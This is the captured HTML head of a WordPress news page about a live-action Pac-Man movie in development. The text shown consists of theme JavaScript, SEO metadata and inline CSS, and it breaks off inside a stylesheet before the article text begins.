

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/
body_size: 28866
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Live-Action Pac-Man Movie in Development - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Live-Action Pac-Man Movie in Development - Geeky Insider" />
	<meta property="og:description" content="Screenshot: Nintendo Just in case you thought the current wave of ‘80s nostalgia was in any danger of breaking, it now appears that Pac-Man is getting its own live-action feature. The Hollywood Reporter confirmed the classic arcade game from Bandai Namco Entertainment, known for Galaga and Tekken in addition to Pac-Man, has a feature film in [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-08-09T09:33:58+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Live-Action Pac-Man Movie in Development","datePublished":"2022-08-09T09:33:58+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/"},"wordCount":261,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png","articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/","url":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/","name":"Live-Action Pac-Man Movie in Development - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png","datePublished":"2022-08-09T09:33:58+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png","width":1200,"height":675,"caption":"Live-Action Pac-Man Movie in Development"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Live-Action Pac-Man Movie in Development"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Live-Action Pac-Man Movie in Development Comments Feed" href="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 